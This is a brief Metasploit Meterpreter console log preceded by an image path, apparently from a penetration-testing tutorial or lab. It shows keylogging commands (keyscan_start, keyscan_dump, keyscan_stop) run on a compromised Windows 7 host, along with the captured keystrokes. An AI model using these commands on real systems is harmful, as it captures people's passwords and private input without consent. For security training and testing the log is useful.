 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>This is the <Shift>WIndows 7 <Shift>machine<Shift>!
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >